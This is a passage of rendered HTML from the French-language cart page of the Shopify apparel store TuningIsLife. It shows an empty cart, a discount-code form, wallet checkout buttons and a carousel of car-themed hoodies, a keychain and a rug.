      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--25718587785481__cart-items" class="shopify-section"><style data-shopify>.section-template--25718587785481__cart-items-padding {
    padding-top: 0px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25718587785481__cart-items-padding {
      padding-top: 0px;
      padding-bottom: 24px;
    }
  }</style><cart-items class="page-width is-empty">
  <div class="title-wrapper-with-link title-wrapper-with-link--spacing">
    <h1 class="title title--primary">Votre panier</h1>
    <a href="/fr/collections/bestseller" class="underlined-link">
      Continuer les achats
    </a>
  </div>

  <div class="cart__warnings">
    <h1 class="cart__empty-text">Votre panier est vide</h1>
    
      <a href="/fr/collections/bestseller" class="button">
        Continuer les achats
      </a>
    
<h2 class="cart__login-title">Vous possédez un compte ?</h2>
      <p class="cart__login-paragraph">
        <a href="/fr/account/login" class="link underlined-link">Connectez-vous</a> pour payer plus vite.
      </p></div>

  <form action="/fr/cart" class="cart__contents critical-hidden" method="post" id="cart">
    <div class="cart__items" id="main-cart-items" data-id="template--25718587785481__cart-items">
      <div class="js-contents"></div>
    </div>

    <p class="visually-hidden" id="cart-live-region-text" aria-live="polite" role="status"></p>
    <p class="visually-hidden" id="shopping-cart-line-item-status" aria-live="polite" aria-hidden="true" role="status">
      Chargement en cours...
    </p>
  </form>
</cart-items>


</div><div id="shopify-section-template--25718587785481__cart-footer" class="shopify-section cart__footer-wrapper"><div class="page-width is-empty" id="main-cart-footer" data-id="template--25718587785481__cart-footer">
  <div>
    <div class="cart__footer"><cart-note class="cart__note field">
          <label for="Cart-note">Instructions spéciales concernant la commande</label>
          <textarea
            class="text-area field__input"
            name="note"
            form="cart"
            id="Cart-note"
            placeholder="Instructions spéciales concernant la commande"
          ></textarea>
        </cart-note><div class="cart__blocks">
        

              <div
  class="cart-discount"
  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Entrez le code de réduction"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Entrez le code de réduction</label>
      </div>
      <button class="button" type="submit">AJOUTER</button>
    </div>
    <p class="cart-discount-form__error">Veuillez saisir un code de réduction !</p>
  </form>
</div>


<div class="js-contents" >
                <div class="totals">
                  <h2 class="totals__subtotal">Sous-total</h2>
                  <p class="totals__subtotal-value">€0,00 EUR</p>
                </div>

                <div></div>
              </div>
            
<div class="cart__ctas" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="cart">
                    Mettre à jour
                  </button>
                </noscript>

                <button
                  type="submit"
                  id="checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  
                    disabled
                  
                  form="cart"
                >
                  Procéder au paiement
                </button>
              </div><div class="cart__dynamic-checkout-buttons additional-checkout-buttons">
                  <div class="dynamic-checkout__content" id="dynamic-checkout-cart" data-shopify="dynamic-checkout-cart"> <shopify-accelerated-checkout-cart wallet-configs="[{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:28016738401,&quot;merchantName&quot;:&quot;TuningIsLife&quot;,&quot;personalized&quot;:true}},{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:28016738401,&quot;countryCode&quot;:&quot;DE&quot;,&quot;merchantName&quot;:&quot;TuningIsLife&quot;,&quot;phoneRequired&quot;:false,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:true,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;VQP75YLS2XXXJ&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=EUR\u0026locale=fr_FR\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=VQP75YLS2XXXJ\u0026intent=authorize&quot;}}]" access-token="d44f55d01cc77695444c79ce9085ea0a" buyer-country="DE" buyer-locale="fr" buyer-currency="EUR" shop-id="28016738401" cart-id="bf4cfc7aee69cc94f170a240f0a88077" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="wallet-button-wrapper"> <ul class='wallet-cart-grid wallet-cart-grid--skeleton' role="list" data-shopify-buttoncontainer="true"> <li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li><li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li> </ul> </div> </shopify-accelerated-checkout-cart> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Au moins un article de votre panier constitue un achat récurrent ou différé. En continuant, j’accepte la <span id="shopify-subscription-policy-button">politique de résiliation</span> et vous autorise à facturer mon moyen de paiement aux prix, fréquences et dates listées sur cette page jusqu’à ce que ma commande soit traitée ou que je l’annule, si autorisé. </small> </div>
                </div>

        <div id="cart-errors"></div>
      </div>
    </div>
  </div>
</div>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>


<style> #shopify-section-template--25718587785481__cart-footer {margin-bottom: 28px;} </style></div><section id="shopify-section-template--25718587785481__featured-collection" class="shopify-section section"><link rel="stylesheet" href="//tuningislife.de/cdn/shop/t/77/assets/template-collection.css?v=131127499998367489021758193195" media="print" onload="this.media='all'"><noscript><link href="//tuningislife.de/cdn/shop/t/77/assets/template-collection.css?v=131127499998367489021758193195" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--25718587785481__featured-collection-padding {
    padding-top: 33px;
    padding-bottom: 75px;
  }

  .collection-template--25718587785481__featured-collection .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--25718587785481__featured-collection-padding {
      padding-top: 44px;
      padding-bottom: 100px;
    }
    .collection-template--25718587785481__featured-collection .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }

  .color-scheme-template--25718587785481__featured-collection.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="color-scheme-template--25718587785481__featured-collection color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection collection-template--25718587785481__featured-collection section-template--25718587785481__featured-collection-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h2 title-with-highlight" style='--hightlight-color:#6D388B'>
          Cela pourrait te plaire :
        </h2></div>

    <div class='page-width mobile-full-page'>
      <div
        class="product-grid contains-card contains-card--product"
        style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:1.5rem;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;"
      >
        
          <splide-component
            data-type="slide"
            data-autoplay="false"
            data-autoplay-speed="5"
            data-arrows-color="inverse"
            data-dots-color="inverse"
            data-slides-desktop="4"
            data-per-move-desktop="1"
            data-gap-desktop="40"
            data-side-padding-desktop="0"
            data-padding-calc-desktop="true"
            data-slides-mobile="2"
            data-gap-mobile="15"
            
              data-side-padding-mobile="15"
            
            
              data-destroy-desktop="true"
            
          >
        
        <div
          class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
          
          
        >
          <div class="splide__track">
            <ul class="splide__list">
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:1;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//tuningislife.de/cdn/shop/files/5_0e62678a-1e11-4f5b-afa6-f542b328121c.jpg?v=1753167968&width=165 165w,//tuningislife.de/cdn/shop/files/5_0e62678a-1e11-4f5b-afa6-f542b328121c.jpg?v=1753167968&width=360 360w,//tuningislife.de/cdn/shop/files/5_0e62678a-1e11-4f5b-afa6-f542b328121c.jpg?v=1753167968&width=533 533w,//tuningislife.de/cdn/shop/files/5_0e62678a-1e11-4f5b-afa6-f542b328121c.jpg?v=1753167968&width=720 720w,//tuningislife.de/cdn/shop/files/5_0e62678a-1e11-4f5b-afa6-f542b328121c.jpg?v=1753167968&width=940 940w,//tuningislife.de/cdn/shop/files/5_0e62678a-1e11-4f5b-afa6-f542b328121c.jpg?v=1753167968&width=1066 1066w,//tuningislife.de/cdn/shop/files/5_0e62678a-1e11-4f5b-afa6-f542b328121c.jpg?v=1753167968 2000w
                "
                src="//tuningislife.de/cdn/shop/files/5_0e62678a-1e11-4f5b-afa6-f542b328121c.jpg?v=1753167968&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Paul Walker Premium Hoodie"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2500"
                id='quick-add-template--25718587785481__featured-collection7994112803081-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/fr/products/paul-walker-citation-hoodie-premium"
                id="StandardCardNoMediaLink-template--25718587785481__featured-collection-7994112803081"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25718587785481__featured-collection-7994112803081 NoMediaStandardBadge-template--25718587785481__featured-collection-7994112803081"
              >
                Souvenirs de Paul Walker - Hoodie Premium
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25718587785481__featured-collection-7994112803081"
            
          >
            <a
              href="/fr/products/paul-walker-citation-hoodie-premium"
              id="CardLink-template--25718587785481__featured-collection-7994112803081"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25718587785481__featured-collection-7994112803081 Badge-template--25718587785481__featured-collection-7994112803081"
            >
              Souvenirs de Paul Walker - Hoodie Premium
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.65 sur 5.0 étoiles"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.65 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(1470)</span>
                <span class="visually-hidden">1470
                  total des critiques</span>
              </p>


<div
  class="
    price price-template--25718587785481__featured-collection
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        Du €44,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        Du €44,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €54,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--25718587785481__featured-collection-7994112803081"
              class="badge badge--bottom-left color-background-2"
            >
              18%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:2;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//tuningislife.de/cdn/shop/files/8_35feeb71-cd67-4e91-80aa-bec7660928ba.png?v=1731235227&width=165 165w,//tuningislife.de/cdn/shop/files/8_35feeb71-cd67-4e91-80aa-bec7660928ba.png?v=1731235227&width=360 360w,//tuningislife.de/cdn/shop/files/8_35feeb71-cd67-4e91-80aa-bec7660928ba.png?v=1731235227&width=533 533w,//tuningislife.de/cdn/shop/files/8_35feeb71-cd67-4e91-80aa-bec7660928ba.png?v=1731235227&width=720 720w,//tuningislife.de/cdn/shop/files/8_35feeb71-cd67-4e91-80aa-bec7660928ba.png?v=1731235227&width=940 940w,//tuningislife.de/cdn/shop/files/8_35feeb71-cd67-4e91-80aa-bec7660928ba.png?v=1731235227&width=1066 1066w,//tuningislife.de/cdn/shop/files/8_35feeb71-cd67-4e91-80aa-bec7660928ba.png?v=1731235227 1080w
                "
                src="//tuningislife.de/cdn/shop/files/8_35feeb71-cd67-4e91-80aa-bec7660928ba.png?v=1731235227&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Tuningislife porte-clés 3D"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-template--25718587785481__featured-collection9348478828809-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/fr/products/tuningislife-premium-3d-porte-cles"
                id="StandardCardNoMediaLink-template--25718587785481__featured-collection-9348478828809"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25718587785481__featured-collection-9348478828809 NoMediaStandardBadge-template--25718587785481__featured-collection-9348478828809"
              >
                Tuningislife porte-clés 3D
              </a>
            </h3>
          </div>
          <div class="card__badge top center"><span
                id="NoMediaStandardBadge-template--25718587785481__featured-collection-9348478828809"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25718587785481__featured-collection-9348478828809"
            
          >
            <a
              href="/fr/products/tuningislife-premium-3d-porte-cles"
              id="CardLink-template--25718587785481__featured-collection-9348478828809"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25718587785481__featured-collection-9348478828809 Badge-template--25718587785481__featured-collection-9348478828809"
            >
              Tuningislife porte-clés 3D
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.65 sur 5.0 étoiles"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.65 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(1470)</span>
                <span class="visually-hidden">1470
                  total des critiques</span>
              </p>


<div
  class="
    price price-template--25718587785481__featured-collection
  price--sold-out  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        €4,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        €4,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €6,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--25718587785481__featured-collection-9348478828809"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:3;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//tuningislife.de/cdn/shop/files/velocityvideos1x1_6.png?v=1768414483&width=165 165w,//tuningislife.de/cdn/shop/files/velocityvideos1x1_6.png?v=1768414483&width=360 360w,//tuningislife.de/cdn/shop/files/velocityvideos1x1_6.png?v=1768414483&width=533 533w,//tuningislife.de/cdn/shop/files/velocityvideos1x1_6.png?v=1768414483&width=720 720w,//tuningislife.de/cdn/shop/files/velocityvideos1x1_6.png?v=1768414483&width=940 940w,//tuningislife.de/cdn/shop/files/velocityvideos1x1_6.png?v=1768414483&width=1066 1066w,//tuningislife.de/cdn/shop/files/velocityvideos1x1_6.png?v=1768414483 1080w
                "
                src="//tuningislife.de/cdn/shop/files/velocityvideos1x1_6.png?v=1768414483&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="E30 - Teppich"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-template--25718587785481__featured-collection15467011047689-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/fr/products/e30-teppich"
                id="StandardCardNoMediaLink-template--25718587785481__featured-collection-15467011047689"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25718587785481__featured-collection-15467011047689 NoMediaStandardBadge-template--25718587785481__featured-collection-15467011047689"
              >
                E30 - Teppich
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25718587785481__featured-collection-15467011047689"
            
          >
            <a
              href="/fr/products/e30-teppich"
              id="CardLink-template--25718587785481__featured-collection-15467011047689"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25718587785481__featured-collection-15467011047689 Badge-template--25718587785481__featured-collection-15467011047689"
            >
              E30 - Teppich
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25718587785481__featured-collection
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        Du €44,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        Du €44,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €69,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--25718587785481__featured-collection-15467011047689"
              class="badge badge--bottom-left color-background-2"
            >
              35%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:4;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//tuningislife.de/cdn/shop/files/TIL_Bilder_38.png?v=1758965742&width=165 165w,//tuningislife.de/cdn/shop/files/TIL_Bilder_38.png?v=1758965742&width=360 360w,//tuningislife.de/cdn/shop/files/TIL_Bilder_38.png?v=1758965742&width=533 533w,//tuningislife.de/cdn/shop/files/TIL_Bilder_38.png?v=1758965742&width=720 720w,//tuningislife.de/cdn/shop/files/TIL_Bilder_38.png?v=1758965742&width=940 940w,//tuningislife.de/cdn/shop/files/TIL_Bilder_38.png?v=1758965742&width=1066 1066w,//tuningislife.de/cdn/shop/files/TIL_Bilder_38.png?v=1758965742 1080w
                "
                src="//tuningislife.de/cdn/shop/files/TIL_Bilder_38.png?v=1758965742&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Nous prions juste pour les voitures - Sweat à capuche premium"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-template--25718587785481__featured-collection15318829859081-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/fr/products/herren-hoodie-nous-prions-juste-pour-les-voitures"
                id="StandardCardNoMediaLink-template--25718587785481__featured-collection-15318829859081"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25718587785481__featured-collection-15318829859081 NoMediaStandardBadge-template--25718587785481__featured-collection-15318829859081"
              >
                Nous prions juste pour les voitures - Sweat à capuche premium
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25718587785481__featured-collection-15318829859081"
            
          >
            <a
              href="/fr/products/herren-hoodie-nous-prions-juste-pour-les-voitures"
              id="CardLink-template--25718587785481__featured-collection-15318829859081"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25718587785481__featured-collection-15318829859081 Badge-template--25718587785481__featured-collection-15318829859081"
            >
              Nous prions juste pour les voitures - Sweat à capuche premium
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.65 sur 5.0 étoiles"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.65 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(1470)</span>
                <span class="visually-hidden">1470
                  total des critiques</span>
              </p>


<div
  class="
    price price-template--25718587785481__featured-collection
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        €44,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        €44,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €54,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--25718587785481__featured-collection-15318829859081"
              class="badge badge--bottom-left color-background-2"
            >
              18%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                
</ul>
          </div>
          <div class="splide__dots-and-arrows">
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
        
          </splide-component>
        
      </div>
    </div><div class="center collection__view-all animate-item animate-item--child index-2">
        <a
          href="/fr/collections/bestseller"
          class="button"
          aria-label="Afficher tous les produits de la collection Bestseller"
        >
          Tout afficher
        </a>
      </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25718588440841__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25718588440841__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25718588440841__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25718588440841__footer.color-custom {
    --color-background: 26, 26, 26;
    --gradient-background: #1a1a1a;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--25718588440841__footer color-custom gradient section-sections--25718588440841__footer-padding animate-section animate--hidden" data-animations='' data-type='zjMJFGX2FUt7TNgZVOKrycRUXnSQm6FEIPkkU+cVSDMncimkR0dx4Orx4F/UDN4BNtc2GaJ3Y27jbgUgz8MLshh/KTTzLM39zwe3P2GUJNiDFhaLwxNBz6BQ1FlQ4CeDWYhLlC7RQTySF7Qu7tfhqG6yWP8UVt0zSMmcKsNLaC5EZYo3Ual0RtrACGYuiguXSvp/oXAPZgpfVNH04AVnIf19UAKOm4ZcLV/kYVeZgzRRaNhLiGUbrQROBsgz5h3wh2rVD+t9+IhS5pPTGNSSpm9FobGL9Ms2ZFvvv0T3GX91Nsx17TF1qfLjhV4ifXyJ5nYscP7vw6kFxB1AYnkSK8o0cy/+nVnyX5ZWm2f4DnvsdSAI2QvzzqBTJJ9gZd1Jm7qEpFjD2Cb55t5k+/UOwg=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 160px);"
                        >
                          
                            <img
                              srcset="//tuningislife.de/cdn/shop/files/IMG_4600.png?v=1705579203&width=160, //tuningislife.de/cdn/shop/files/IMG_4600.png?v=1705579203&width=320 2x"
                              src="//tuningislife.de/cdn/shop/files/IMG_4600.png?v=1705579203&width=760"
                              alt=""
                              loading="lazy"
                              width="4409"
                              height="939"
                            >
                          
                        </div></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 1;">
    <div class="footer__content-bottom-wrapper page-width">
